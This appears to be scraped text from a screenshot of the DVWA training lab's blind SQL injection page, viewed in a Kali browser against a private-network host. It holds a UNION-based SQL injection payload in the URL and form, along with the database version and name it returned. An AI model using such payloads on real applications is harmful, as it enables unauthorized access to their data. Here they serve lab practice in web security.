 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+version()+%2Cdatabase()++%23&Submit=Submit#
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT version() ,database()  #
First name: admin
Surname: admin
ID: 1' UNION SELECT version() ,database()  #
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info